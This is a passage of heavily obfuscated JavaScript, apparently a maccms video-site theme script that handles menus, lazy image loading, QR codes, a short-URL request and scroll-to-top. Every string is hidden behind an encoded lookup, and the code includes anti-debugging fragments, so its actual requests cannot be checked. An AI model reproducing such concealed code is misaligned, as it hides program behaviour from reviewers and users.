_0x94f6('367','zkx]')]($,window)[_0x94f6('368','K%I#')](function(){var _0x1be1f5={'zwbAV':_0x5e0737[_0x94f6('369','G*@u')],'CCwNl':function(_0x9fde44,_0x2db486){return _0x5e0737[_0x94f6('36a','[Zuz')](_0x9fde44,_0x2db486);},'JZGDo':_0x5e0737[_0x94f6('36b','HS(^')],'zqHwr':_0x5e0737[_0x94f6('36c','uK47')],'TYoxO':_0x5e0737[_0x94f6('36d','UQ@x')],'IdaNI':_0x5e0737[_0x94f6('36e','YFLY')],'UJmdG':_0x5e0737[_0x94f6('36f','ViB0')],'jWYfc':_0x5e0737[_0x94f6('370','T@k#')],'CeUnO':_0x5e0737[_0x94f6('371','2LJJ')],'vSQRo':_0x5e0737[_0x94f6('372','pxaU')],'mZERo':function(_0x5a07e9,_0x370b38){return _0x5e0737[_0x94f6('373','N5o2')](_0x5a07e9,_0x370b38);},'TVEOE':_0x5e0737[_0x94f6('374','ei*]')],'NaweF':_0x5e0737[_0x94f6('375','UQ@x')],'FNcRc':function(_0x325d27,_0x2ec8f8){return _0x5e0737[_0x94f6('376','zkx]')](_0x325d27,_0x2ec8f8);},'fcRCE':_0x5e0737[_0x94f6('377','Gub2')],'OgzFt':_0x5e0737[_0x94f6('378','K%I#')],'HSzGs':_0x5e0737[_0x94f6('379','2g&%')]};if(_0x5e0737[_0x94f6('37a','YM9G')](_0x5e0737[_0x94f6('37b','nN4v')],_0x5e0737[_0x94f6('37c','@6rR')])){_0x5e0737[_0x94f6('37d','5$k$')](alert,_0x5e0737[_0x94f6('37e','GhQx')]);_0x5e0737[_0x94f6('37f',']8D9')]($,_0x5e0737[_0x94f6('380','YFLY')])[_0x94f6('381','GhQx')]();}else{var _0x27acca=_0x5e0737[_0x94f6('382','pIGe')]($,this);var _0x1d306b=_0x5e0737[_0x94f6('383','kEkE')]($,this)[_0x94f6('384','Tbb@')]();var _0x19b314=_0x5e0737[_0x94f6('385','Tbb@')]($,window)[_0x94f6('386','khvI')]();if(_0x5e0737[_0x94f6('387','!AJ6')](_0x1d306b,0x4b0)){_0x5e0737[_0x94f6('388','ei*]')]($,_0x5e0737[_0x94f6('389','Q&6d')])[_0x94f6('38a','4njc')](_0x5e0737[_0x94f6('38b','k]Gl')]);}else{if(_0x5e0737[_0x94f6('38c','2g&%')](_0x5e0737[_0x94f6('38d','5$k$')],_0x5e0737[_0x94f6('38e','ViB0')])){var _0x38746e=_0x1be1f5[_0x94f6('38f','U^my')][_0x94f6('390','VBBj')]('|'),_0x2beb6b=0x0;while(!![]){switch(_0x38746e[_0x2beb6b++]){case'0':_0x1be1f5[_0x94f6('391','4l5F')]($,_0x1be1f5[_0x94f6('392','gk]4')])[_0x94f6('393','mT2p')]({'SelectName':_0x1be1f5[_0x94f6('394','gk]4')]});continue;case'1':_0x1be1f5[_0x94f6('395','UWnf')]($,_0x1be1f5[_0x94f6('396','gk]4')])[_0x94f6('a8','T@k#')]({'SelectName':_0x1be1f5[_0x94f6('397','Gub2')]});continue;case'2':_0x1be1f5[_0x94f6('398','Mp%9')]($,_0x1be1f5[_0x94f6('399','Gub2')])[_0x94f6('39a','2g&%')]({'SelectName':_0x1be1f5[_0x94f6('39b','Egax')]});continue;case'3':_0x1be1f5[_0x94f6('39c','Tbb@')]($,_0x1be1f5[_0x94f6('39d','@6rR')])[_0x94f6('39e','UQ@x')]({'SelectName':_0x1be1f5[_0x94f6('39f','kEkE')]});continue;case'4':_0x1be1f5[_0x94f6('3a0','GhQx')]($,_0x1be1f5[_0x94f6('3a1','GhQx')])[_0x94f6('a4','Egax')]({'SelectName':_0x1be1f5[_0x94f6('3a2','k]Gl')]});continue;case'5':_0x1be1f5[_0x94f6('3a3','#&tV')]($,_0x1be1f5[_0x94f6('3a4','l3hR')])[_0x94f6('3a5','pIGe')]();continue;case'6':_0x1be1f5[_0x94f6('3a6','T@k#')]($,_0x1be1f5[_0x94f6('3a7','k]Gl')])[_0x94f6('3a8','YFLY')]({'SelectName':_0x1be1f5[_0x94f6('3a9','2g&%')]});continue;}break;}}else{_0x5e0737[_0x94f6('3aa','Egax')]($,_0x5e0737[_0x94f6('3ab','U^my')])[_0x94f6('3ac','nN4v')](_0x5e0737[_0x94f6('3ad','khvI')]);}}}});},'Search':function(){var _0x1f3f28={'JMHEA':_0x94f6('3ae','K%I#'),'FgRQT':function(_0x1019f0,_0x473c1c){return _0x1019f0===_0x473c1c;},'GaSgO':_0x94f6('3af','nHvX'),'IiFsT':function(_0x207068,_0x10e3ac){return _0x207068(_0x10e3ac);},'Xcjkf':_0x94f6('3b0','VBBj'),'tmEZy':_0x94f6('3b1','5$k$'),'ASFja':function(_0x22458c,_0x41f999){return _0x22458c(_0x41f999);},'LWzal':_0x94f6('3b2','l3hR'),'HoCXB':function(_0x23819e,_0x2d5af7){return _0x23819e(_0x2d5af7);}};_0x1f3f28[_0x94f6('3b3','xf[T')]($,_0x1f3f28[_0x94f6('3b4','4l5F')])[_0x94f6('3b5','WJ&%')](function(){if(_0x1f3f28[_0x94f6('3b6','@6rR')](_0x1f3f28[_0x94f6('3b7','foUY')],_0x1f3f28[_0x94f6('3b8','4l5F')])){_0x1f3f28[_0x94f6('3b9','@6rR')]($,_0x1f3f28[_0x94f6('3ba','pxaU')])[_0x94f6('2f5','gk]4')](_0x1f3f28[_0x94f6('3bb','Q&6d')]);}else{var _0x1b36e8=_0x1f3f28[_0x94f6('3bc','GhQx')][_0x94f6('3bd','4l5F')]('|'),_0x95c02d=0x0;while(!![]){switch(_0x1b36e8[_0x95c02d++]){case'0':that[_0x94f6('150','xf[T')][_0x94f6('3be','pxaU')]=func;continue;case'1':that[_0x94f6('3bf','k]Gl')][_0x94f6('3c0','Q&6d')]=func;continue;case'2':that[_0x94f6('f7','WZF@')][_0x94f6('3c1','uK47')]=func;continue;case'3':that[_0x94f6('3c2','Mp%9')][_0x94f6('3c3','N^AY')]=func;continue;case'4':that[_0x94f6('3c4','2g&%')][_0x94f6('3c5','zkx]')]=func;continue;case'5':that[_0x94f6('3c6','pxaU')][_0x94f6('3c7','zkx]')]=func;continue;case'6':that[_0x94f6('3c8','BeYB')][_0x94f6('15b','uK47')]=func;continue;}break;}}});_0x1f3f28[_0x94f6('3c9','T@k#')]($,_0x1f3f28[_0x94f6('3ca','N5o2')])[_0x94f6('3cb','4l5F')](function(){_0x1f3f28[_0x94f6('3cc','4l5F')]($,_0x1f3f28[_0x94f6('3cd','UQ@x')])[_0x94f6('3ce','YFLY')](_0x1f3f28[_0x94f6('3cf','UQ@x')]);});},'wrapper':function(){var _0x59c89b={'gEBsm':_0x94f6('3d0','ViB0'),'QXfEG':function(_0x1a53a3,_0x3066f9){return _0x1a53a3(_0x3066f9);},'gLkOr':_0x94f6('3d1','k]Gl'),'Upsoz':_0x94f6('3d2','2g&%'),'RWrbK':_0x94f6('3d3','ei*]'),'oHLMD':_0x94f6('3d4','BeYB'),'DDPbI':_0x94f6('1d','pxaU'),'ygWgc':_0x94f6('3d5','mT2p'),'FnFAD':function(_0x318f95,_0x265eeb){return _0x318f95(_0x265eeb);},'TGCPH':_0x94f6('3d6','UQ@x'),'KiPCS':_0x94f6('3d7','zkx]'),'bsIoT':_0x94f6('3d8','zkx]'),'zeqjE':_0x94f6('3d9','2LJJ'),'HtHXR':_0x94f6('3da','pdNs'),'rEcsO':_0x94f6('3db','VBBj'),'OnMnC':_0x94f6('3dc','WJ&%'),'AkdIQ':function(_0x3888f6,_0x30cf07){return _0x3888f6<_0x30cf07;},'MknaM':function(_0xd4382c,_0x202371){return _0xd4382c+_0x202371;},'GtNZy':_0x94f6('3dd',']8D9')};var _0x572544=_0x59c89b[_0x94f6('3de','gk]4')]($,window)[_0x94f6('3df','4njc')]();if(_0x59c89b[_0x94f6('3e0','Mp%9')](_0x572544,0x334)){$[_0x94f6('3e1','VBBj')](_0x59c89b[_0x94f6('3e2','UQ@x')](maccms[_0x94f6('3e3','4njc')],_0x59c89b[_0x94f6('3e4','xaiG')]),function(){var _0x4da379=_0x59c89b[_0x94f6('3e5','HS(^')][_0x94f6('3e6','2g&%')]('|'),_0x3b5e8e=0x0;while(!![]){switch(_0x4da379[_0x3b5e8e++]){case'0':_0x59c89b[_0x94f6('3e7','nN4v')]($,_0x59c89b[_0x94f6('3e8','U^my')])[_0x94f6('3a5','pIGe')]({'SelectName':_0x59c89b[_0x94f6('3e9','U^my')]});continue;case'1':_0x59c89b[_0x94f6('3ea','VBBj')]($,_0x59c89b[_0x94f6('3eb','uK47')])[_0x94f6('3ec','BeYB')]({'SelectName':_0x59c89b[_0x94f6('3ed','ViB0')]});continue;case'2':_0x59c89b[_0x94f6('3ee','WZF@')]($,_0x59c89b[_0x94f6('3ef','G*@u')])[_0x94f6('b4','ViB0')]({'SelectName':_0x59c89b[_0x94f6('3f0','T@k#')]});continue;case'3':_0x59c89b[_0x94f6('3f1','Egax')]($,_0x59c89b[_0x94f6('3f2','!AJ6')])[_0x94f6('3f3','#&tV')]({'SelectName':_0x59c89b[_0x94f6('3f4','N^AY')]});continue;case'4':_0x59c89b[_0x94f6('3f5','xaiG')]($,_0x59c89b[_0x94f6('3f6','zkx]')])[_0x94f6('3f7','l3hR')]();continue;case'5':_0x59c89b[_0x94f6('3f8','xf[T')]($,_0x59c89b[_0x94f6('3f9','mT2p')])[_0x94f6('a1','N^AY')]({'SelectName':_0x59c89b[_0x94f6('3fa','4njc')]});continue;case'6':_0x59c89b[_0x94f6('3fb','Tbb@')]($,_0x59c89b[_0x94f6('3fc','xaiG')])[_0x94f6('3fd','N5o2')]({'SelectName':_0x59c89b[_0x94f6('3fe','HS(^')]});continue;}break;}});}},'flip':function(){var _0x540fee={'ORNwK':function(_0x4f6f9e,_0x3143f4){return _0x4f6f9e(_0x3143f4);},'tPzjM':_0x94f6('3ff','xaiG'),'WIEQT':_0x94f6('400','mT2p'),'WlgWd':function(_0x51f673,_0x42c8b8){return _0x51f673(_0x42c8b8);},'fcAHC':function(_0x18c2e2,_0x282e47){return _0x18c2e2<_0x282e47;},'vRKiF':function(_0x17a539,_0x4dbb00){return _0x17a539(_0x4dbb00);},'qShnu':_0x94f6('401','nHvX'),'ZHPsr':_0x94f6('402','mT2p'),'wdAlq':_0x94f6('403','nHvX'),'kBiDy':function(_0x2219b0,_0x2d6f4c){return _0x2219b0(_0x2d6f4c);},'NHTIW':_0x94f6('404','ViB0'),'gbZtb':_0x94f6('405','zkx]'),'KtyNT':function(_0xebf00b,_0x7c4db1){return _0xebf00b===_0x7c4db1;},'tWnPP':_0x94f6('406','#&tV'),'HBBMO':function(_0x3af571,_0x41090b){return _0x3af571(_0x41090b);},'aSbuP':_0x94f6('407','BeYB'),'xrQyy':_0x94f6('408','YFLY'),'gfmsQ':_0x94f6('409','#&tV'),'cvRqe':function(_0x59bbe9,_0x1f3ecf){return _0x59bbe9(_0x1f3ecf);},'giVch':_0x94f6('40a','RtsX'),'lOeAA':_0x94f6('40b','l3hR')};_0x540fee[_0x94f6('40c','zkx]')]($,_0x540fee[_0x94f6('40d','T@k#')])[_0x94f6('40e','k]Gl')](function(){if(_0x540fee[_0x94f6('40f','G*@u')](_0x540fee[_0x94f6('410','4l5F')],_0x540fee[_0x94f6('411','N5o2')])){_0x540fee[_0x94f6('412','uK47')]($,_0x540fee[_0x94f6('413','VBBj')])[_0x94f6('414','Q&6d')](_0x540fee[_0x94f6('415','VBBj')]);_0x540fee[_0x94f6('416',']8D9')]($,_0x540fee[_0x94f6('417','Tbb@')])[_0x94f6('418','xaiG')]();_0x540fee[_0x94f6('419','Egax')]($,_0x540fee[_0x94f6('41a','YFLY')])[_0x94f6('41b','pIGe')]();}else{_0x540fee[_0x94f6('41c','l3hR')]($,_0x540fee[_0x94f6('41d','2LJJ')])[_0x94f6('41e','@6rR')]({'effect':_0x540fee[_0x94f6('41f','UWnf')],'threshold':0xc8,'failurelimit':0x14});var _0x11e9e1=_0x540fee[_0x94f6('420','YFLY')]($,window)[_0x94f6('421','GhQx')]();if(_0x540fee[_0x94f6('422','N^AY')](_0x11e9e1,0x334)){_0x540fee[_0x94f6('423','YFLY')]($,_0x540fee[_0x94f6('424','GhQx')])[_0x94f6('425','Tbb@')](_0x540fee[_0x94f6('426','[Zuz')]);_0x540fee[_0x94f6('427','K%I#')]($,_0x540fee[_0x94f6('428','YM9G')])[_0x94f6('429','5$k$')](_0x540fee[_0x94f6('42a','RtsX')]);_0x540fee[_0x94f6('42b','uK47')]($,_0x540fee[_0x94f6('42c','G*@u')])[_0x94f6('42d','UWnf')]({'effect':_0x540fee[_0x94f6('42e','mT2p')],'threshold':0x96,'failurelimit':0x5,'container':_0x540fee[_0x94f6('42f','Q&6d')]($,_0x540fee[_0x94f6('430','@6rR')])});}}});},'closebtn':function(){var _0x3ada17={'ZtemQ':function(_0x1f7a29,_0x3bccd1){return _0x1f7a29(_0x3bccd1);},'npTwj':_0x94f6('431','VBBj'),'KokHm':_0x94f6('432','YM9G'),'sDeKE':function(_0x38159e,_0x1070dc){return _0x38159e===_0x1070dc;},'ZHcFZ':_0x94f6('433','N^AY'),'mDgut':_0x94f6('434','ViB0'),'zzlRz':function(_0x18e4d9,_0x1be498){return _0x18e4d9(_0x1be498);},'sfOif':_0x94f6('435','UWnf'),'xsDyJ':_0x94f6('436','2g&%'),'NUcrw':_0x94f6('437','WJ&%'),'QmHkn':function(_0x36d76b,_0x2dbea8){return _0x36d76b(_0x2dbea8);},'MFcJF':_0x94f6('438','Tbb@'),'fKHZE':_0x94f6('439','nN4v')};_0x3ada17[_0x94f6('43a','ViB0')]($,_0x3ada17[_0x94f6('43b','Q&6d')])[_0x94f6('43c','N5o2')](function(){if(_0x3ada17[_0x94f6('43d','!AJ6')](_0x3ada17[_0x94f6('43e','zkx]')],_0x3ada17[_0x94f6('43f','N^AY')])){_0x3ada17[_0x94f6('440','HS(^')]($,_0x3ada17[_0x94f6('441','GhQx')])[_0x94f6('442','l3hR')]();_0x3ada17[_0x94f6('443','5$k$')]($,_0x3ada17[_0x94f6('444','VBBj')])[_0x94f6('445','ViB0')](_0x3ada17[_0x94f6('446','BeYB')]);}else{_0x3ada17[_0x94f6('447','!AJ6')]($,_0x3ada17[_0x94f6('448','K%I#')])[_0x94f6('449','HS(^')](_0x3ada17[_0x94f6('44a','T@k#')]);}});_0x3ada17[_0x94f6('44b','ei*]')]($,_0x3ada17[_0x94f6('44c','nN4v')])[_0x94f6('44d','Tbb@')](function(){_0x3ada17[_0x94f6('44e','mT2p')]($,_0x3ada17[_0x94f6('44f','mT2p')])[_0x94f6('450','@6rR')]();});},'shorturl':function(){var _0x27dfd5={'YaGJJ':function(_0x3de4de,_0x3b9735){return _0x3de4de(_0x3b9735);},'mypYo':_0x94f6('451','Tbb@'),'gBtBJ':_0x94f6('452','khvI'),'dRgnI':function(_0x16aa29,_0x223d30){return _0x16aa29!==_0x223d30;},'iBWfC':_0x94f6('453','Egax'),'auFbL':function(_0x275f5e,_0x18ced7){return _0x275f5e(_0x18ced7);},'XMsBx':_0x94f6('454','YM9G'),'UqWkg':_0x94f6('455','#&tV'),'VCVHd':_0x94f6('456','5$k$'),'durpL':function(_0x1a5e4d,_0x57ee2a){return _0x1a5e4d(_0x57ee2a);},'XvXQW':_0x94f6('457','Gub2'),'lGfyS':_0x94f6('458','YFLY'),'Rkson':function(_0x5f54e3,_0x3a5eea){return _0x5f54e3==_0x3a5eea;},'oaCuk':function(_0x1ddd00,_0x11ed1b){return _0x1ddd00+_0x11ed1b;},'LCurO':function(_0x324448,_0x4d29bf){return _0x324448+_0x4d29bf;},'TUkzN':_0x94f6('459','foUY'),'ScMMQ':_0x94f6('45a','WJ&%'),'PkqrE':function(_0xb92b00,_0x377a47){return _0xb92b00+_0x377a47;},'DZDiX':function(_0x48db89,_0x20adcc){return _0x48db89(_0x20adcc);},'lHAkA':_0x94f6('45b','xaiG'),'PTFTc':_0x94f6('45c','N^AY')};var _0x4e693c=_0x27dfd5[_0x94f6('45d','ViB0')]($,_0x27dfd5[_0x94f6('45e','BeYB')]);var _0xad19c0=_0x27dfd5[_0x94f6('45f','uK47')]($,_0x27dfd5[_0x94f6('460','Tbb@')]);var _0x16f93f=_0x27dfd5[_0x94f6('461','ViB0')];var _0x36ed0f=_0x27dfd5[_0x94f6('462','RtsX')]($,_0x27dfd5[_0x94f6('463','BeYB')])[_0x94f6('464','BeYB')]();var _0x5cd605=_0x27dfd5[_0x94f6('465','2g&%')]($,_0x27dfd5[_0x94f6('466','N5o2')])[_0x94f6('467','ei*]')]();if(_0x27dfd5[_0x94f6('468','pxaU')](_0x5cd605,'')){var _0x162b57=_0x27dfd5[_0x94f6('469','#&tV')](_0x27dfd5[_0x94f6('46a','WZF@')](_0x27dfd5[_0x94f6('46b','Tbb@')](_0x27dfd5[_0x94f6('46c','nN4v')](_0x16f93f,_0x27dfd5[_0x94f6('46d',']8D9')]),_0x36ed0f),_0x27dfd5[_0x94f6('46e','4njc')]),_0x27dfd5[_0x94f6('46f','nHvX')](encodeURIComponent,hl[_0x94f6('470','foUY')][_0x94f6('471','uK47')]));}else{var _0x162b57=_0x27dfd5[_0x94f6('472','T@k#')](_0x27dfd5[_0x94f6('473','l3hR')](_0x27dfd5[_0x94f6('474','foUY')](_0x27dfd5[_0x94f6('475','[Zuz')](_0x27dfd5[_0x94f6('476','GhQx')](_0x16f93f,_0x27dfd5[_0x94f6('477','Egax')]),_0x36ed0f),_0x27dfd5[_0x94f6('478','nHvX')]),_0x5cd605),_0x27dfd5[_0x94f6('479','2g&%')](encodeURIComponent,hl[_0x94f6('47a','nHvX')][_0x94f6('47b','uK47')]));}$[_0x94f6('47c','nN4v')]({'url':_0x162b57,'type':_0x27dfd5[_0x94f6('47d','GhQx')],'dataType':_0x27dfd5[_0x94f6('47e','Egax')],'cache':![],'success':function(_0x25eb9b,_0x39e763){if(_0x27dfd5[_0x94f6('47f','4njc')](_0x27dfd5[_0x94f6('480','pxaU')],_0x27dfd5[_0x94f6('481','Egax')])){hl[_0x94f6('482','YFLY')][_0x94f6('483','HS(^')][_0x94f6('484','k]Gl')]?_0x27dfd5[_0x94f6('485','nN4v')]($,_0x27dfd5[_0x94f6('486','kEkE')])[_0x94f6('487','pdNs')](_0x27dfd5[_0x94f6('488','Mp%9')]):_0x27dfd5[_0x94f6('489','mT2p')]($,_0x27dfd5[_0x94f6('48a','YM9G')])[_0x94f6('48b','pxaU')]();}else{for(x in _0x25eb9b[_0x94f6('48c','[Zuz')][_0x94f6('48d','khvI')][0x0]);_0x4e693c[_0x94f6('48e','nHvX')](_0x25eb9b[_0x94f6('48f','HS(^')][_0x94f6('490','BeYB')][0x0][_0x94f6('491','Gub2')]);_0xad19c0[_0x94f6('492','HS(^')](_0x25eb9b[_0x94f6('493','4njc')][_0x94f6('494','N5o2')][0x0][_0x94f6('495','nN4v')]);}}});},'images':{'lazyload':function(){var _0x45f512={'hGBIM':function(_0x3ae432,_0x5cdef7){return _0x3ae432(_0x5cdef7);},'GURUc':_0x94f6('496','gk]4'),'dhFpA':_0x94f6('497','!AJ6'),'COVbn':function(_0x2ab03a,_0x5b73cf){return _0x2ab03a(_0x5b73cf);},'XKvJo':_0x94f6('498','nN4v'),'DwIwH':_0x94f6('499','K%I#'),'wTlaQ':function(_0x330d0a,_0x14501d){return _0x330d0a(_0x14501d);},'QnaqD':function(_0x7b14f2,_0x5c7346){return _0x7b14f2<_0x5c7346;},'ZXhGt':function(_0x3bca30,_0x4e0a5e){return _0x3bca30!==_0x4e0a5e;},'GWdAb':_0x94f6('49a','4njc'),'Fpasl':_0x94f6('49b','VBBj'),'lokww':_0x94f6('49c','HS(^'),'ocwmD':_0x94f6('49d','@6rR'),'bUarE':function(_0x92f035,_0x45320f){return _0x92f035(_0x45320f);},'kZNtd':_0x94f6('49e','N^AY'),'ZyVxx':_0x94f6('49f','ViB0'),'bNIkk':function(_0x61d50c,_0x409604){return _0x61d50c+_0x409604;},'Kavxe':_0x94f6('4a0',']8D9')};$[_0x94f6('4a1','Gub2')](_0x45f512[_0x94f6('4a2','pdNs')](maccms[_0x94f6('4a3','khvI')],_0x45f512[_0x94f6('4a4','WJ&%')]),function(){var _0x9c7323={'xSQiz':function(_0x35dae6,_0x436be0){return _0x45f512[_0x94f6('4a5','U^my')](_0x35dae6,_0x436be0);},'wyudA':_0x45f512[_0x94f6('4a6','GhQx')],'JCxjo':_0x45f512[_0x94f6('4a7','Gub2')]};_0x45f512[_0x94f6('4a8','2LJJ')]($,_0x45f512[_0x94f6('4a9','YM9G')])[_0x94f6('4aa','Q&6d')]({'effect':_0x45f512[_0x94f6('4ab','2LJJ')],'threshold':0xc8,'failurelimit':0x14});var _0x251998=_0x45f512[_0x94f6('4ac','5$k$')]($,window)[_0x94f6('4ad','khvI')]();if(_0x45f512[_0x94f6('4ae','@6rR')](_0x251998,0x334)){if(_0x45f512[_0x94f6('4af','5$k$')](_0x45f512[_0x94f6('4b0','4njc')],_0x45f512[_0x94f6('4b1','T@k#')])){_0x9c7323[_0x94f6('4b2','T@k#')]($,_0x9c7323[_0x94f6('4b3','nHvX')])[_0x94f6('4b4','VBBj')](_0x9c7323[_0x94f6('4b5','xf[T')]);}else{_0x45f512[_0x94f6('4b6','RtsX')]($,_0x45f512[_0x94f6('4b7','K%I#')])[_0x94f6('4b8','G*@u')](_0x45f512[_0x94f6('4b9','uK47')]);_0x45f512[_0x94f6('4ba','pxaU')]($,_0x45f512[_0x94f6('4bb','zkx]')])[_0x94f6('4bc','zkx]')](_0x45f512[_0x94f6('4bd','!AJ6')]);_0x45f512[_0x94f6('4be','gk]4')]($,_0x45f512[_0x94f6('4bf','!AJ6')])[_0x94f6('4c0','nHvX')]({'effect':_0x45f512[_0x94f6('4c1','khvI')],'threshold':0x96,'failurelimit':0x5,'container':_0x45f512[_0x94f6('4c2','pxaU')]($,_0x45f512[_0x94f6('4c3','pdNs')])});}}});},'qrcode':function(){var _0x2dc33a={'hRhHV':_0x94f6('4c4','Q&6d'),'krtGC':function(_0x2f8829,_0x578e49,_0x5b1474){return _0x2f8829(_0x578e49,_0x5b1474);},'rGSxa':function(_0x504593,_0x958639){return _0x504593!==_0x958639;},'DVTOl':_0x94f6('4c5','Egax'),'fztPZ':_0x94f6('4c6','pdNs'),'jTmSX':function(_0x3f428e,_0x317168){return _0x3f428e(_0x317168);},'rQqvB':_0x94f6('4c7','T@k#'),'gdeQE':function(_0x140c4c,_0x83bf81){return _0x140c4c(_0x83bf81);},'xgCBe':_0x94f6('4c8','YFLY'),'vGneg':function(_0x36a7b4,_0x11c3f1){return _0x36a7b4(_0x11c3f1);},'yLOvw':function(_0xcf6b9f,_0x365a97){return _0xcf6b9f(_0x365a97);},'DQtOu':_0x94f6('4c9',']8D9'),'xvMFx':function(_0x4b7a71,_0x23dde9){return _0x4b7a71+_0x23dde9;},'koIrE':_0x94f6('4ca','gk]4')};$[_0x94f6('4cb','UQ@x')](_0x2dc33a[_0x94f6('4cc','GhQx')](maccms[_0x94f6('4cd','uK47')],_0x2dc33a[_0x94f6('4ce','Q&6d')]),function(){if(_0x2dc33a[_0x94f6('4cf','N5o2')](_0x2dc33a[_0x94f6('4d0','[Zuz')],_0x2dc33a[_0x94f6('4d1','kEkE')])){_0x2dc33a[_0x94f6('4d2','YFLY')]($,_0x2dc33a[_0x94f6('4d3','l3hR')])[_0x94f6('4d4','VBBj')]({'width':0x78,'height':0x78,'text':_0x2dc33a[_0x94f6('4d5','Egax')](encodeURI,hl[_0x94f6('4d6','K%I#')][_0x94f6('4d7','nHvX')])});function _0x571eb6(_0x58d478){var _0x2fa8d2=new Image();_0x2fa8d2[_0x94f6('4d8','Tbb@')]=_0x58d478[_0x94f6('4d9','[Zuz')](_0x2dc33a[_0x94f6('4da','pxaU')]);return _0x2fa8d2;}var _0x20c9e1=_0x2dc33a[_0x94f6('4db','YFLY')]($,_0x2dc33a[_0x94f6('4dc','khvI')])[0x0];var _0x41dcf8=_0x2dc33a[_0x94f6('4dd','YFLY')](_0x571eb6,_0x20c9e1);_0x2dc33a[_0x94f6('4de','GhQx')]($,_0x2dc33a[_0x94f6('4df','T@k#')])[_0x94f6('4e0','WJ&%')](_0x41dcf8);}else{_0x2dc33a[_0x94f6('4e1','gk]4')](setTimeout,function(){$[_0x94f6('4e2','mT2p')][_0x94f6('4e3','uK47')]();},0x5dc);}});}},'scrolltop':function(){var _0x56552f={'eOdIW':_0x94f6('4e4','G*@u'),'JbGod':function(_0x55ce04,_0x1e5edf){return _0x55ce04<_0x1e5edf;},'mitug':function(_0x4f3b9d,_0x3c6c6c){return _0x4f3b9d(_0x3c6c6c);},'EMxvl':_0x94f6('4e5','foUY'),'xFRvx':_0x94f6('4e6','VBBj'),'pIuFt':_0x94f6('4e7','GhQx'),'ZErsF':_0x94f6('4e8','YFLY'),'pVlVv':_0x94f6('4e9','pdNs'),'uInBB':function(_0x4361b5,_0x387f06){return _0x4361b5(_0x387f06);},'jrbuG':_0x94f6('4ea','5$k$')};var _0x2539d2=_0x56552f[_0x94f6('4eb','uK47')][_0x94f6('4ec','RtsX')]('|'),_0x286652=0x0;while(!![]){switch(_0x2539d2[_0x286652++]){case'0':var _0x1db961={'ksJiA':function(_0x53e6c7,_0x1e55bd){return _0x56552f[_0x94f6('4ed','BeYB')](_0x53e6c7,_0x1e55bd);},'wGGQt':function(_0x4bb24f,_0x5ec82f){return _0x56552f[_0x94f6('4ee','pIGe')](_0x4bb24f,_0x5ec82f);},'dfJPT':_0x56552f[_0x94f6('4ef','YM9G')],'sXmbl':_0x56552f[_0x94f6('4f0','YM9G')],'caZRm':_0x56552f[_0x94f6('4f1','Q&6d')],'wdPxB':function(_0x17b2eb,_0x11cd83){return _0x56552f[_0x94f6('4ee','pIGe')](_0x17b2eb,_0x11cd83);},'UrAke':_0x56552f[_0x94f6('4f2','uK47')]};continue;case'1':$scrollTopLink['on'](_0x56552f[_0x94f6('4f3','k]Gl')],function(){_0x1db961[_0x94f6('4f4','foUY')]($,_0x1db961[_0x94f6('4f5','N^AY')])[_0x94f6('4f6','xaiG')]({'scrollTop':0x0},0x190);return!0x1;});continue;case'2':var _0x1e3fc3=_0x56552f[_0x94f6('4f7','5$k$')]($,window);continue;case'3':_0x1e3fc3[_0x94f6('4f8','@6rR')](function(){_0x1db961[_0x94f6('4f9','l3hR')](0x1f4,_0x1db961[_0x94f6('4fa','HS(^')]($,this)[_0x94f6('4fb','5$k$')]())?$scrollTopLink[_0x94f6('4fc','YFLY')](_0x1db961[_0x94f6('4fd','pIGe')],_0x1db961[_0x94f6('4fe','4njc')]):$scrollTopLink[_0x94f6('4ff','U^my')](_0x1db961[_0x94f6('500','nHvX')],_0x1db961[_0x94f6('501','uK47')]);});continue;case'4':$scrollTopLink=_0x56552f[_0x94f6('502','k]Gl')]($,_0x56552f[_0x94f6('503','T@k#')]);continue;}break;}},'copy':function(){var _0x13ae59={'wVvAM':function(_0x33fc2e,_0x524f3f){return _0x33fc2e(_0x524f3f);},'MMGTW':_0x94f6('504',']8D9'),'NxVyN':_0x94f6('505','xaiG'),'ogGbo':function(_0x70b134,_0x359646){return _0x70b134!==_0x359646;},'aOizR':_0x94f6('506','VBBj'),'fzkBe':_0x94f6('507','Mp%9'),'fVSUz':function(_0x396caf,_0x2321ad){return _0x396caf(_0x2321ad);},'yJBTY':_0x94f6('508','foUY'),'zBCGl':_0x94f6('509','uK47'),'rMuSK':_0x94f6('50a','mT2p'),'yXYPE':_0x94f6('50b','[Zuz'),'dqzkh':function(_0x137a80,_0x26aedd){return _0x137a80+_0x26aedd;},'aqdeA':_0x94f6('50c','YM9G')};$[_0x94f6('50d','K%I#')](_0x13ae59[_0x94f6('50e','N5o2')](maccms[_0x94f6('50f','Egax')],_0x13ae59[_0x94f6('510','Gub2')]),function(){var _0x553c54={'TCeGL':_0x13ae59[_0x94f6('511','Gub2')],'cRXPv':function(_0x49a81b,_0x5408c1){return _0x13ae59[_0x94f6('512','ViB0')](_0x49a81b,_0x5408c1);},'MAvOF':function(_0x2a5681,_0x5e1607){return _0x13ae59[_0x94f6('513','pdNs')](_0x2a5681,_0x5e1607);},'fzBMg':_0x13ae59[_0x94f6('514','xaiG')],'tohUd':_0x13ae59[_0x94f6('515','pIGe')],'DVeZW':function(_0x1b34d9,_0x5e6599){return _0x13ae59[_0x94f6('516','2g&%')](_0x1b34d9,_0x5e6599);},'rZQsj':_0x13ae59[_0x94f6('517','5$k$')]};if(_0x13ae59[_0x94f6('518','K%I#')](_0x13ae59[_0x94f6('519','foUY')],_0x13ae59[_0x94f6('519','foUY')])){if(ret){return debuggerProtection;}else{_0x13ae59[_0x94f6('51a','khvI')](debuggerProtection,0x0);}}else{var _0x58eab9=document[_0x94f6('51b','khvI')](_0x13ae59[_0x94f6('51c','U^my')]);var _0x26be2f=new 